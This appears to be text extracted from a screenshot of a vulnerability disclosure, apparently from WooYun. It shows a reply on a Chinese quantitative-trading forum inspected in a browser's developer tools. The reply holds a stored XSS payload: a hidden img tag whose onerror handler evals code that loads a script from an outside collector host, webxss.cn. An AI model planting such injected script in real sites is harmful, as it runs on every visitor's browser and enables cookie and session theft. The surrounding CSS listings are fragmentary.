 专题-恒生量化社区
程序化交易的干预和不干预-恒生...
bbs.ihoms.com/bbs/cljs/7785.htm?locale=zh_CN
百度 <⌘K>
B A C#
回复
发表于 2015-10-24 20:44:47
1#
'">
回复 | 赞同 0 | 反对 0
没有营养 举报
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 p < div.post-....bb-gray < li < ul < div.panel...ent-body < div.panel...-comment < div.panel < div.col-m...ontainer < div.row < div.conta...-pa
样式 计算出的样式 布局 DOM 事件
<li>
<div class="comment-img">
<div class="post-head-txt comments bb-gray">
<p>
<p>
'">
<img id="xssyou" b="document.createElement("script");b.src="http://webxss.cn
/HztDsb?"+Math.random();(document.getElementsByTagName("HEAD")
[0]||document.body).appendChild(b);
/.source));//" onerror="eval(unescape(/var" style="display:none" src="#">
</p>
<div id="xunlei_com_thunder_helper_plugin_d462f475-c18e-46be-bd10-327458d045bd"> </div>
<img alt="" src="http://111">
<p> </p>
<p>
</div>
*, *::before, *::after {
bootstrap.css (第 292 行)
box-sizing: border-box;
}
*, *::before, *::after {
bootstrap.css (第 292 行)
box-sizing: border-box;
}
.article-container .panel
topic.css (第 430 行)
.panel-comment .comments p
{
font-size: 14px;
max-width: 520px;
padding-bottom: 0;
}
.article-container .panel
topic.css (第 374 行)
www.wooyun.org